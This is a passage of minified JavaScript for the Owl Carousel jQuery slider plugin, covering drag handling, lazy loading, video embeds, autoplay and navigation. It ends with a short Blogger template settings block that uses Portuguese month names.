Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
